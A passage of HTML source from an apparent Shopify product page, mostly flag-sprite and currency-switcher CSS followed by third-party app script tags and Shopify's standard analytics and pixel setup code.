-155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 